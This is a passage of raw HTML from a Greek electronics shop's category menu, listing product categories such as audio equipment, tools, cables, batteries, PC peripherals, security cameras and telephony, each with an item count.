class="count">26</span></li></ul></li><li class="cat-item cat-item-1021 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/18/11009/">Βάσεις</a> <span class="count">136</span><ul class='children'><li class="cat-item cat-item-1222"><a href="https://electronicsworld.gr/product-category/18/11009/2205/">DVD</a> <span class="count">11</span></li><li class="cat-item cat-item-1223"><a href="https://electronicsworld.gr/product-category/18/11009/2204/">Projector</a> <span class="count">2</span></li><li class="cat-item cat-item-1220"><a href="https://electronicsworld.gr/product-category/18/11009/2207/">Διάφορες</a> <span class="count">2</span></li><li class="cat-item cat-item-1225"><a href="https://electronicsworld.gr/product-category/18/11009/2202/">Ηχείων</a> <span class="count">9</span></li><li class="cat-item cat-item-1221"><a href="https://electronicsworld.gr/product-category/18/11009/2206/">Μικροφώνου</a> <span class="count">29</span></li><li class="cat-item cat-item-1224"><a href="https://electronicsworld.gr/product-category/18/11009/2203/">Τηλεόρασης</a> <span class="count">80</span></li></ul></li><li class="cat-item cat-item-1014 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/18/11016/">Εικόνα</a> <span class="count">92</span><ul class='children'><li class="cat-item cat-item-1217"><a href="https://electronicsworld.gr/product-category/18/11016/2210/">Διάφορα</a> <span class="count">5</span></li><li class="cat-item cat-item-1219"><a href="https://electronicsworld.gr/product-category/18/11016/2208/">Οθόνες Projector</a> <span class="count">8</span></li><li class="cat-item cat-item-1218"><a href="https://electronicsworld.gr/product-category/18/11016/2209/">Τηλεκοντρόλ</a> <span class="count">77</span></li></ul></li><li class="cat-item cat-item-1026 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/18/11004/">Επαγγελματικός Ήχος</a> <span class="count">118</span><ul class='children'><li class="cat-item cat-item-1243"><a href="https://electronicsworld.gr/product-category/18/11004/2184/">CD Players</a> <span class="count">1</span></li><li class="cat-item cat-item-1239"><a href="https://electronicsworld.gr/product-category/18/11004/2188/">Διάφορα</a> <span class="count">7</span></li><li class="cat-item cat-item-1245"><a href="https://electronicsworld.gr/product-category/18/11004/2182/">Ενισχυτές</a> <span class="count">16</span></li><li class="cat-item cat-item-1241"><a href="https://electronicsworld.gr/product-category/18/11004/2186/">Ηχεία</a> <span class="count">18</span></li><li class="cat-item cat-item-1242"><a href="https://electronicsworld.gr/product-category/18/11004/2185/">Κονσόλες</a> <span class="count">5</span></li><li class="cat-item cat-item-1240"><a href="https://electronicsworld.gr/product-category/18/11004/2187/">Μικρόφωνα</a> <span class="count">53</span></li><li class="cat-item cat-item-1244"><a href="https://electronicsworld.gr/product-category/18/11004/2183/">Μίκτες</a> <span class="count">7</span></li><li class="cat-item cat-item-1059"><a href="https://electronicsworld.gr/product-category/18/11004/2370/">Προενισχυτές</a> <span class="count">6</span></li></ul></li><li class="cat-item cat-item-1024 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/18/11006/">Ήχος - Hi-Fi</a> <span class="count">546</span><ul class='children'><li class="cat-item cat-item-1231"><a href="https://electronicsworld.gr/product-category/18/11006/2196/">Crossover</a> <span class="count">7</span></li><li class="cat-item cat-item-1238"><a href="https://electronicsworld.gr/product-category/18/11006/2189/">Ακουστικά</a> <span class="count">143</span></li><li class="cat-item cat-item-1227"><a href="https://electronicsworld.gr/product-category/18/11006/2200/">Δημοσιογραφικά</a> <span class="count">17</span></li><li class="cat-item cat-item-1226"><a href="https://electronicsworld.gr/product-category/18/11006/2201/">Διάφορα</a> <span class="count">45</span></li><li class="cat-item cat-item-1235"><a href="https://electronicsworld.gr/product-category/18/11006/2192/">Ενισχυτές</a> <span class="count">11</span></li><li class="cat-item cat-item-1234"><a href="https://electronicsworld.gr/product-category/18/11006/2193/">Ηχεία</a> <span class="count">85</span></li><li class="cat-item cat-item-1236"><a href="https://electronicsworld.gr/product-category/18/11006/2191/">Κεφαλές</a> <span class="count">1</span></li><li class="cat-item cat-item-1233"><a href="https://electronicsworld.gr/product-category/18/11006/2194/">Μεγάφωνα</a> <span class="count">142</span></li><li class="cat-item cat-item-1229"><a href="https://electronicsworld.gr/product-category/18/11006/2198/">Μικρομεγάφωνα</a> <span class="count">11</span></li><li class="cat-item cat-item-1230"><a href="https://electronicsworld.gr/product-category/18/11006/2197/">Μικρόφωνα</a> <span class="count">17</span></li><li class="cat-item cat-item-1228"><a href="https://electronicsworld.gr/product-category/18/11006/2199/">Ραδιοφωνα</a> <span class="count">59</span></li></ul></li></ul></li><li class="cat-item cat-item-931 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a> <span class="count">1034</span><ul class='children'><li class="cat-item cat-item-1015 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/14/11015/">Εργαλεία Χειρός</a> <span class="count">521</span><ul class='children'><li class="cat-item cat-item-1318"><a href="https://electronicsworld.gr/product-category/14/11015/2109/">Απογυμνωτές Καλωδίων</a> <span class="count">20</span></li><li class="cat-item cat-item-1316"><a href="https://electronicsworld.gr/product-category/14/11015/2111/">Διάφορα</a> <span class="count">73</span></li><li class="cat-item cat-item-1325"><a href="https://electronicsworld.gr/product-category/14/11015/2102/">Κατσαβίδια</a> <span class="count">159</span></li><li class="cat-item cat-item-1323"><a href="https://electronicsworld.gr/product-category/14/11015/2104/">Κόφτες</a> <span class="count">41</span></li><li class="cat-item cat-item-1320"><a href="https://electronicsworld.gr/product-category/14/11015/2107/">Μέγγενες</a> <span class="count">1</span></li><li class="cat-item cat-item-1317"><a href="https://electronicsworld.gr/product-category/14/11015/2110/">Μεγενθυτικοί Φακοί</a> <span class="count">15</span></li><li class="cat-item cat-item-1322"><a href="https://electronicsworld.gr/product-category/14/11015/2105/">Μυτοτσίμπιδα</a> <span class="count">29</span></li><li class="cat-item cat-item-1321"><a href="https://electronicsworld.gr/product-category/14/11015/2106/">ΠένσεςΤηλεφωνικές &amp; Απλές</a> <span class="count">73</span></li><li class="cat-item cat-item-1324"><a href="https://electronicsworld.gr/product-category/14/11015/2103/">Σετ / Μύτες</a> <span class="count">87</span></li><li class="cat-item cat-item-1319"><a href="https://electronicsworld.gr/product-category/14/11015/2108/">Τρυπάνια</a> <span class="count">13</span></li><li class="cat-item cat-item-1046"><a href="https://electronicsworld.gr/product-category/14/11015/2383/">ψαλίδια</a> <span class="count">1</span></li></ul></li><li class="cat-item cat-item-1013"><a href="https://electronicsworld.gr/product-category/14/11017/">Ηλεκτρικά εργαλεία</a> <span class="count">22</span></li><li class="cat-item cat-item-1004 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/14/11026/">Κολλητήρια</a> <span class="count">314</span><ul class='children'><li class="cat-item cat-item-1311"><a href="https://electronicsworld.gr/product-category/14/11026/2116/">Βάσεις</a> <span class="count">15</span></li><li class="cat-item cat-item-1310"><a href="https://electronicsworld.gr/product-category/14/11026/2117/">Μύτες &amp; Ανταλλακτικά</a> <span class="count">169</span></li><li class="cat-item cat-item-1314"><a href="https://electronicsworld.gr/product-category/14/11026/2113/">Πιστόλι</a> <span class="count">35</span></li><li class="cat-item cat-item-1313"><a href="https://electronicsworld.gr/product-category/14/11026/2114/">Σταθμός</a> <span class="count">25</span></li><li class="cat-item cat-item-1315"><a href="https://electronicsworld.gr/product-category/14/11026/2112/">Στυλό</a> <span class="count">46</span></li><li class="cat-item cat-item-1047"><a href="https://electronicsworld.gr/product-category/14/11026/2382/">Τρόμπα Απορόφησης</a> <span class="count">9</span></li><li class="cat-item cat-item-1312"><a href="https://electronicsworld.gr/product-category/14/11026/2115/">Υγραερίου</a> <span class="count">11</span></li></ul></li><li class="cat-item cat-item-991 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/14/11039/">Πολυόργανα</a> <span class="count">177</span><ul class='children'><li class="cat-item cat-item-1308"><a href="https://electronicsworld.gr/product-category/14/11039/2119/">Αμπεροτσιμπίδες</a> <span class="count">22</span></li><li class="cat-item cat-item-1307"><a href="https://electronicsworld.gr/product-category/14/11039/2120/">Διάφορα</a> <span class="count">78</span></li><li class="cat-item cat-item-1045"><a href="https://electronicsworld.gr/product-category/14/11039/2384/">Παλμογράφοι</a> <span class="count">1</span></li><li class="cat-item cat-item-1309"><a href="https://electronicsworld.gr/product-category/14/11039/2118/">Πολύμετρα</a> <span class="count">71</span></li></ul></li></ul></li><li class="cat-item cat-item-932 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a> <span class="count">1313</span><ul class='children'><li class="cat-item cat-item-1008 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/13/11022/">Καλώδια Ανα Μέτρο</a> <span class="count">316</span><ul class='children'><li class="cat-item cat-item-1355"><a href="https://electronicsworld.gr/product-category/13/11022/2072/">RF</a> <span class="count">9</span></li><li class="cat-item cat-item-1359"><a href="https://electronicsworld.gr/product-category/13/11022/2068/">TV</a> <span class="count">17</span></li><li class="cat-item cat-item-1354"><a href="https://electronicsworld.gr/product-category/13/11022/2073/">Διάφορα</a> <span class="count">19</span></li><li class="cat-item cat-item-1350"><a href="https://electronicsworld.gr/product-category/13/11022/2077/">Δικτύου</a> <span class="count">10</span></li><li class="cat-item cat-item-1348"><a href="https://electronicsworld.gr/product-category/13/11022/2079/">Ηλεκτρολογικό</a> <span class="count">15</span></li><li class="cat-item cat-item-1360"><a href="https://electronicsworld.gr/product-category/13/11022/2067/">Ηχείων</a> <span class="count">34</span></li><li class="cat-item cat-item-1349"><a href="https://electronicsworld.gr/product-category/13/11022/2078/">Ήχου</a> <span class="count">22</span></li><li class="cat-item cat-item-1351"><a href="https://electronicsworld.gr/product-category/13/11022/2076/">Καλωδιοταινία</a> <span class="count">11</span></li><li class="cat-item cat-item-1358"><a href="https://electronicsworld.gr/product-category/13/11022/2069/">Κομπιούτερ</a> <span class="count">3</span></li><li class="cat-item cat-item-1347"><a href="https://electronicsworld.gr/product-category/13/11022/2080/">Μακαρόνια</a> <span class="count">79</span></li><li class="cat-item cat-item-1352"><a href="https://electronicsworld.gr/product-category/13/11022/2075/">Πηνιόσυρμα</a> <span class="count">50</span></li><li class="cat-item cat-item-1356"><a href="https://electronicsworld.gr/product-category/13/11022/2071/">Συναγερμού</a> <span class="count">12</span></li><li class="cat-item cat-item-1353"><a href="https://electronicsworld.gr/product-category/13/11022/2074/">Συνδεσμολογίας</a> <span class="count">22</span></li><li class="cat-item cat-item-1357"><a href="https://electronicsworld.gr/product-category/13/11022/2070/">Τηλεφώνου</a> <span class="count">4</span></li></ul></li><li class="cat-item cat-item-1007 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/13/11023/">Καλώδια έτοιμα</a> <span class="count">530</span><ul class='children'><li class="cat-item cat-item-1341"><a href="https://electronicsworld.gr/product-category/13/11023/2086/">1RCA</a> <span class="count">12</span></li><li class="cat-item cat-item-1346"><a href="https://electronicsworld.gr/product-category/13/11023/2081/">2RCA</a> <span class="count">36</span></li><li class="cat-item cat-item-1345"><a href="https://electronicsworld.gr/product-category/13/11023/2082/">2RCA / 1 Stereo Καρφί</a> <span class="count">26</span></li><li class="cat-item cat-item-1344"><a href="https://electronicsworld.gr/product-category/13/11023/2083/">2RCA / 1RCA</a> <span class="count">6</span></li><li class="cat-item cat-item-1343"><a href="https://electronicsworld.gr/product-category/13/11023/2084/">3RCA</a> <span class="count">22</span></li><li class="cat-item cat-item-1340"><a href="https://electronicsworld.gr/product-category/13/11023/2087/">BNC</a> <span class="count">4</span></li><li class="cat-item cat-item-1335"><a href="https://electronicsworld.gr/product-category/13/11023/2092/">Cannon / …..</a> <span class="count">19</span></li><li class="cat-item cat-item-1332"><a href="https://electronicsworld.gr/product-category/13/11023/2095/">DVI</a> <span class="count">10</span></li><li class="cat-item cat-item-1329"><a href="https://electronicsworld.gr/product-category/13/11023/2098/">F TYPE</a> <span class="count">7</span></li><li class="cat-item cat-item-1331"><a href="https://electronicsworld.gr/product-category/13/11023/2096/">HDMI</a> <span class="count">131</span></li><li class="cat-item cat-item-1336"><a href="https://electronicsworld.gr/product-category/13/11023/2091/">Mono 6,3mm</a> <span class="count">28</span></li><li class="cat-item cat-item-1333"><a href="https://electronicsworld.gr/product-category/13/11023/2094/">S-Video</a> <span class="count">14</span></li><li class="cat-item cat-item-1339"><a href="https://electronicsworld.gr/product-category/13/11023/12088/">SCART</a> <span class="count">17</span></li><li class="cat-item cat-item-1338"><a href="https://electronicsworld.gr/product-category/13/11023/2089/">SCART / ….</a> <span class="count">12</span></li><li class="cat-item cat-item-1334"><a href="https://electronicsworld.gr/product-category/13/11023/12093/">Speakon</a> <span class="count">1</span></li><li class="cat-item cat-item-1337"><a href="https://electronicsworld.gr/product-category/13/11023/2090/">Stereo 3,5mm</a> <span class="count">70</span></li><li class="cat-item cat-item-1330"><a href="https://electronicsworld.gr/product-category/13/11023/2097/">TV</a> <span class="count">31</span></li><li class="cat-item cat-item-1342"><a href="https://electronicsworld.gr/product-category/13/11023/2085/">Διάφορα</a> <span class="count">18</span></li><li class="cat-item cat-item-1327"><a href="https://electronicsworld.gr/product-category/13/11023/2100/">Προεκτάσεις Σούκο</a> <span class="count">19</span></li><li class="cat-item cat-item-1328"><a href="https://electronicsworld.gr/product-category/13/11023/2099/">Τηλεφώνου</a> <span class="count">26</span></li><li class="cat-item cat-item-1326"><a href="https://electronicsworld.gr/product-category/13/11023/2101/">Τροφοδοσίας Κομπιούτερ</a> <span class="count">20</span></li></ul></li><li class="cat-item cat-item-1010 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/13/11020/">Καλώδια Υπολογιστών</a> <span class="count">422</span><ul class='children'><li class="cat-item cat-item-1361"><a href="https://electronicsworld.gr/product-category/13/11020/2066/">Adaptors</a> <span class="count">16</span></li><li class="cat-item cat-item-1367"><a href="https://electronicsworld.gr/product-category/13/11020/2060/">D15(VGA)</a> <span class="count">33</span></li><li class="cat-item cat-item-1369"><a href="https://electronicsworld.gr/product-category/13/11020/2058/">D25(Παράλληλη)</a> <span class="count">6</span></li><li class="cat-item cat-item-1368"><a href="https://electronicsworld.gr/product-category/13/11020/2059/">D9(Σειριακή)</a> <span class="count">6</span></li><li class="cat-item cat-item-1362"><a href="https://electronicsworld.gr/product-category/13/11020/2065/">Patch Cord(Καλώδιο Δικτύου)</a> <span class="count">28</span></li><li class="cat-item cat-item-1364"><a href="https://electronicsworld.gr/product-category/13/11020/2063/">PS2</a> <span class="count">5</span></li><li class="cat-item cat-item-1365"><a href="https://electronicsworld.gr/product-category/13/11020/2062/">SATA</a> <span class="count">12</span></li><li class="cat-item cat-item-1363"><a href="https://electronicsworld.gr/product-category/13/11020/2064/">USB</a> <span class="count">272</span></li><li class="cat-item cat-item-1366"><a href="https://electronicsworld.gr/product-category/13/11020/2061/">Διάφορα</a> <span class="count">13</span></li></ul></li><li class="cat-item cat-item-992"><a href="https://electronicsworld.gr/product-category/13/11038/">Οπτικές Ίνες</a> <span class="count">46</span></li></ul></li><li class="cat-item cat-item-925 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a> <span class="count">766</span><ul class='children'><li class="cat-item cat-item-985 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/110/11045/">Γενικής Χρήσεως</a> <span class="count">309</span><ul class='children'><li class="cat-item cat-item-1117"><a href="https://electronicsworld.gr/product-category/110/11045/2311/">Αλκαλικές</a> <span class="count">58</span></li><li class="cat-item cat-item-1118"><a href="https://electronicsworld.gr/product-category/110/11045/2310/">Απλές</a> <span class="count">9</span></li><li class="cat-item cat-item-1113"><a href="https://electronicsworld.gr/product-category/110/11045/2316/">Βαρυκοΐας</a> <span class="count">25</span></li><li class="cat-item cat-item-1115"><a href="https://electronicsworld.gr/product-category/110/11045/2314/">Διάφορα</a> <span class="count">35</span></li><li class="cat-item cat-item-1116"><a href="https://electronicsworld.gr/product-category/110/11045/2312/">Λιθίου</a> <span class="count">98</span></li><li class="cat-item cat-item-1111"><a href="https://electronicsworld.gr/product-category/110/11045/2318/">Μνήμης</a> <span class="count">21</span></li><li class="cat-item cat-item-1114"><a href="https://electronicsworld.gr/product-category/110/11045/2315/">Ωρολογίων</a> <span class="count">49</span></li></ul></li><li class="cat-item cat-item-998"><a href="https://electronicsworld.gr/product-category/110/11032/">Επαναφορτιζόμενες</a> <span class="count">255</span></li><li class="cat-item cat-item-993"><a href="https://electronicsworld.gr/product-category/110/11037/">Μολύβδου</a> <span class="count">130</span></li><li class="cat-item cat-item-978"><a href="https://electronicsworld.gr/product-category/110/11052/">Μπαταριοθήκες</a> <span class="count">73</span></li></ul></li><li class="cat-item cat-item-933 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a> <span class="count">497</span><ul class='children'><li class="cat-item cat-item-979"><a href="https://electronicsworld.gr/product-category/12/11051/">Θήκες ΜΜ</a> <span class="count">15</span></li><li class="cat-item cat-item-996 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/12/11034/">Μαγνητικά Μέσα</a> <span class="count">59</span><ul class='children'><li class="cat-item cat-item-1373"><a href="https://electronicsworld.gr/product-category/12/11034/2054/">CD</a> <span class="count">6</span></li><li class="cat-item cat-item-1372"><a href="https://electronicsworld.gr/product-category/12/11034/2055/">DVD</a> <span class="count">7</span></li><li class="cat-item cat-item-1370"><a href="https://electronicsworld.gr/product-category/12/11034/2057/">Καθαριστικά</a> <span class="count">9</span></li><li class="cat-item cat-item-1371"><a href="https://electronicsworld.gr/product-category/12/11034/2056/">Κάρτες Μνήμης</a> <span class="count">33</span></li><li class="cat-item cat-item-1374"><a href="https://electronicsworld.gr/product-category/12/11034/2053/">Κασσέτες</a> <span class="count">3</span></li></ul></li><li class="cat-item cat-item-1011 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/12/11019/">Παρελκόμενα Υπολογιστών</a> <span class="count">423</span><ul class='children'><li class="cat-item cat-item-1041"><a href="https://electronicsworld.gr/product-category/12/11019/2389/">Access Point</a> <span class="count">54</span></li><li class="cat-item cat-item-1380"><a href="https://electronicsworld.gr/product-category/12/11019/2047/">Card Reader</a> <span class="count">15</span></li><li class="cat-item cat-item-1381"><a href="https://electronicsworld.gr/product-category/12/11019/2046/">Converters</a> <span class="count">53</span></li><li class="cat-item cat-item-1379"><a href="https://electronicsworld.gr/product-category/12/11019/2048/">Flash Usb Sticks</a> <span class="count">57</span></li><li class="cat-item cat-item-1382"><a href="https://electronicsworld.gr/product-category/12/11019/2045/">Hub/Switch</a> <span class="count">56</span></li><li class="cat-item cat-item-1386"><a href="https://electronicsworld.gr/product-category/12/11019/2041/">Βάσεις</a> <span class="count">13</span></li><li class="cat-item cat-item-1387"><a href="https://electronicsworld.gr/product-category/12/11019/2040/">Διάφορα</a> <span class="count">28</span></li><li class="cat-item cat-item-1375"><a href="https://electronicsworld.gr/product-category/12/11019/2052/">Κάμερες</a> <span class="count">16</span></li><li class="cat-item cat-item-1385"><a href="https://electronicsworld.gr/product-category/12/11019/2042/">Κάρτες</a> <span class="count">14</span></li><li class="cat-item cat-item-1384"><a href="https://electronicsworld.gr/product-category/12/11019/2043/">Κουτιά</a> <span class="count">11</span></li><li class="cat-item cat-item-1060"><a href="https://electronicsworld.gr/product-category/12/11019/2369/">Πληκτρολόγια</a> <span class="count">18</span></li><li class="cat-item cat-item-1383"><a href="https://electronicsworld.gr/product-category/12/11019/2044/">Ποντίκια</a> <span class="count">57</span></li><li class="cat-item cat-item-1377"><a href="https://electronicsworld.gr/product-category/12/11019/2050/">Σετ</a> <span class="count">11</span></li><li class="cat-item cat-item-1388"><a href="https://electronicsworld.gr/product-category/12/11019/2039/">Τροφοδοτικά</a> <span class="count">7</span></li><li class="cat-item cat-item-1056"><a href="https://electronicsworld.gr/product-category/12/11019/2373/">Τσάντες Η/Υ</a> <span class="count">2</span></li><li class="cat-item cat-item-1376"><a href="https://electronicsworld.gr/product-category/12/11019/2051/">Φωτιστικά</a> <span class="count">6</span></li></ul></li></ul></li><li class="cat-item cat-item-934 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a> <span class="count">570</span><ul class='children'><li class="cat-item cat-item-970"><a href="https://electronicsworld.gr/product-category/11/11061/">Access-Control</a> <span class="count">16</span></li><li class="cat-item cat-item-966 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/11/11065/">Ασύρματα κουδούνια</a> <span class="count">36</span><ul class='children'><li class="cat-item cat-item-1393"><a href="https://electronicsworld.gr/product-category/11/11065/2034/">Μπαταρίας</a> <span class="count">9</span></li><li class="cat-item cat-item-1394"><a href="https://electronicsworld.gr/product-category/11/11065/2033/">Ρεύματος</a> <span class="count">21</span></li></ul></li><li class="cat-item cat-item-981 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/11/11049/">Ασύρματοι Συναγερμοί</a> <span class="count">25</span><ul class='children'><li class="cat-item cat-item-1053"><a href="https://electronicsworld.gr/product-category/11/11049/2376/">Ολοκληρωμένα Πακέτα</a> <span class="count">7</span></li></ul></li><li class="cat-item cat-item-962"><a href="https://electronicsworld.gr/product-category/11/11069/">Αυτοκινήτου - Μηχανής</a> <span class="count">5</span></li><li class="cat-item cat-item-967"><a href="https://electronicsworld.gr/product-category/11/11064/">Αυτόνομοι</a> <span class="count">30</span></li><li class="cat-item cat-item-983 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/11/11047/">Ενσύρματοι Συναγερμοί</a> <span class="count">203</span><ul class='children'><li class="cat-item cat-item-1423"><a href="https://electronicsworld.gr/product-category/11/11047/2004/">Beams</a> <span class="count">13</span></li><li class="cat-item cat-item-1421"><a href="https://electronicsworld.gr/product-category/11/11047/2006/">Διάφορα Παρελκόμενα Συναγερμού</a> <span class="count">99</span></li><li class="cat-item cat-item-1416"><a href="https://electronicsworld.gr/product-category/11/11047/2011/">Διάφορα Παρελκόμενα Συναγερμού</a> <span class="count">13</span></li><li class="cat-item cat-item-1054"><a href="https://electronicsworld.gr/product-category/11/11047/2375/">Ολοκληρωμένα Πακέτα</a> <span class="count">1</span></li><li class="cat-item cat-item-1425"><a href="https://electronicsworld.gr/product-category/11/11047/2002/">Πληκτρολόγια</a> <span class="count">4</span></li><li class="cat-item cat-item-1418"><a href="https://electronicsworld.gr/product-category/11/11047/2009/">Ραντάρ</a> <span class="count">3</span></li><li class="cat-item cat-item-1424"><a href="https://electronicsworld.gr/product-category/11/11047/2003/">Ραντάρ</a> <span class="count">22</span></li><li class="cat-item cat-item-1417"><a href="https://electronicsworld.gr/product-category/11/11047/2010/">Σειρήνες</a> <span class="count">2</span></li><li class="cat-item cat-item-1422"><a href="https://electronicsworld.gr/product-category/11/11047/2005/">Σειρήνες</a> <span class="count">37</span></li></ul></li><li class="cat-item cat-item-963 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/11/11068/">Εξοπλισμός CCTV</a> <span class="count">57</span><ul class='children'><li class="cat-item cat-item-1402"><a href="https://electronicsworld.gr/product-category/11/11068/2025/">Quad - Switcher</a> <span class="count">2</span></li><li class="cat-item cat-item-1401"><a href="https://electronicsworld.gr/product-category/11/11068/2026/">Διάφορα Παρελκόμενα CCTV</a> <span class="count">39</span></li><li class="cat-item cat-item-1403"><a href="https://electronicsworld.gr/product-category/11/11068/2024/">Μικρόφωνα</a> <span class="count">4</span></li><li class="cat-item cat-item-1405"><a href="https://electronicsworld.gr/product-category/11/11068/2022/">Τροφοδοτικά</a> <span class="count">9</span></li></ul></li><li class="cat-item cat-item-953 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/11/11078/">Θυροτηλεοράσεις</a> <span class="count">25</span><ul class='children'><li class="cat-item cat-item-1395"><a href="https://electronicsworld.gr/product-category/11/11078/2032/">Διάφορα Παρελκόμενα Θυροτηλεόρασης</a> <span class="count">3</span></li><li class="cat-item cat-item-1396"><a href="https://electronicsworld.gr/product-category/11/11078/2031/">Θυροτηλέφωνα</a> <span class="count">2</span></li><li class="cat-item cat-item-1398"><a href="https://electronicsworld.gr/product-category/11/11078/2029/">Κάμερες</a> <span class="count">7</span></li><li class="cat-item cat-item-1399"><a href="https://electronicsworld.gr/product-category/11/11078/2028/">Μόνιτορ</a> <span class="count">3</span></li><li class="cat-item cat-item-1397"><a href="https://electronicsworld.gr/product-category/11/11078/2030/">Μπουτονιέρες</a> <span class="count">3</span></li><li class="cat-item cat-item-1400"><a href="https://electronicsworld.gr/product-category/11/11078/2027/">Σετ</a> <span class="count">7</span></li></ul></li><li class="cat-item cat-item-964 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/11/11067/">Κάμερες</a> <span class="count">61</span><ul class='children'><li class="cat-item cat-item-1413"><a href="https://electronicsworld.gr/product-category/11/11067/2014/">Bullet</a> <span class="count">2</span></li><li class="cat-item cat-item-1414"><a href="https://electronicsworld.gr/product-category/11/11067/2013/">Dome / PTZ</a> <span class="count">6</span></li><li class="cat-item cat-item-1412"><a href="https://electronicsworld.gr/product-category/11/11067/2015/">Mini</a> <span class="count">1</span></li><li class="cat-item cat-item-1409"><a href="https://electronicsworld.gr/product-category/11/11067/2018/">Απομίμησης</a> <span class="count">1</span></li><li class="cat-item cat-item-1407"><a href="https://electronicsworld.gr/product-category/11/11067/2020/">Δέκτες</a> <span class="count">1</span></li><li class="cat-item cat-item-1411"><a href="https://electronicsworld.gr/product-category/11/11067/2016/">Ευρείας Χρήσης</a> <span class="count">28</span></li><li class="cat-item cat-item-1410"><a href="https://electronicsworld.gr/product-category/11/11067/2017/">Κρυφές</a> <span class="count">1</span></li><li class="cat-item cat-item-1406"><a href="https://electronicsworld.gr/product-category/11/11067/2021/">Πομποί</a> <span class="count">1</span></li><li class="cat-item cat-item-1408"><a href="https://electronicsworld.gr/product-category/11/11067/2019/">Σετ</a> <span class="count">1</span></li></ul></li><li class="cat-item cat-item-971"><a href="https://electronicsworld.gr/product-category/11/11060/">Καταγραφικά-DVR</a> <span class="count">13</span></li><li class="cat-item cat-item-918"><a href="https://electronicsworld.gr/product-category/11/12407/">Κλειδαριές - Λουκέτα</a> <span class="count">5</span></li><li class="cat-item cat-item-965 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/11/11066/">Τηλεχειρισμοί</a> <span class="count">112</span><ul class='children'><li class="cat-item cat-item-1391"><a href="https://electronicsworld.gr/product-category/11/11066/2036/">Δέκτες</a> <span class="count">37</span></li><li class="cat-item cat-item-1390"><a href="https://electronicsworld.gr/product-category/11/11066/2037/">Διάφορα</a> <span class="count">36</span></li><li class="cat-item cat-item-1392"><a href="https://electronicsworld.gr/product-category/11/11066/2035/">Πομποί</a> <span class="count">26</span></li><li class="cat-item cat-item-1389"><a href="https://electronicsworld.gr/product-category/11/11066/2038/">Σετ</a> <span class="count">10</span></li></ul></li></ul></li><li class="cat-item cat-item-923 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a> <span class="count">249</span><ul class='children'><li class="cat-item cat-item-972"><a href="https://electronicsworld.gr/product-category/112/11059/">GPS</a> <span class="count">4</span></li><li class="cat-item cat-item-1001 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/112/11029/">Ασυρματικές Συσκευές</a> <span class="count">54</span><ul class='children'><li class="cat-item cat-item-1080"><a href="https://electronicsworld.gr/product-category/112/11029/2349/">Walkie Talkie</a> <span class="count">16</span></li><li class="cat-item cat-item-1077"><a href="https://electronicsworld.gr/product-category/112/11029/2352/">Βάσεις</a> <span class="count">5</span></li><li class="cat-item cat-item-1073"><a href="https://electronicsworld.gr/product-category/112/11029/2356/">Διάφορα</a> <span class="count">20</span></li><li class="cat-item cat-item-1079"><a href="https://electronicsworld.gr/product-category/112/11029/2350/">Ενδοσυννενόηση Μηχανής</a> <span class="count">2</span></li><li class="cat-item cat-item-1076"><a href="https://electronicsworld.gr/product-category/112/11029/2353/">Ενισχυτές</a> <span class="count">1</span></li><li class="cat-item cat-item-1078"><a href="https://electronicsworld.gr/product-category/112/11029/2351/">Κεραίες</a> <span class="count">7</span></li><li class="cat-item cat-item-1074"><a href="https://electronicsworld.gr/product-category/112/11029/2355/">Μικρόφωνα</a> <span class="count">1</span></li></ul></li><li class="cat-item cat-item-977 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/112/11053/">Τηλέφωνα - Εξαρτήματα</a> <span class="count">191</span><ul class='children'><li class="cat-item cat-item-1065"><a href="https://electronicsworld.gr/product-category/112/11053/2364/">Tester</a> <span class="count">11</span></li><li class="cat-item cat-item-1070"><a href="https://electronicsworld.gr/product-category/112/11053/2359/">Ασύρματες Συσκευές</a> <span class="count">19</span></li><li class="cat-item cat-item-1072"><a href="https://electronicsworld.gr/product-category/112/11053/2357/">Γόνδολες</a> <span class="count">12</span></li><li class="cat-item cat-item-1063"><a href="https://electronicsworld.gr/product-category/112/11053/2366/">Διάφορα</a> <span class="count">30</span></li><li class="cat-item cat-item-1069"><a href="https://electronicsworld.gr/product-category/112/11053/2360/">Ενδοσυννενόησεις</a> <span class="count">7</span></li><li class="cat-item cat-item-1071"><a href="https://electronicsworld.gr/product-category/112/11053/2358/">Επιτραπέζιες Συσκευές</a> <span class="count">31</span></li><li class="cat-item cat-item-1064"><a href="https://electronicsworld.gr/product-category/112/11053/2365/">Πρίζες</a> <span class="count">28</span></li><li class="cat-item cat-item-1067"><a href="https://electronicsworld.gr/product-category/112/11053/2362/">Τηλεφωνικά Κέντρα</a> <span class="count">4</span></li><li class="cat-item cat-item-1066"><a href="https://electronicsworld.gr/product-category/112/11053/2363/">Φίλτρα ADSL</a> <span class="count">11</span></li><li class="cat-item cat-item-1061"><a href="https://electronicsworld.gr/product-category/112/11053/2368/">Φίς-Adaptors</a> 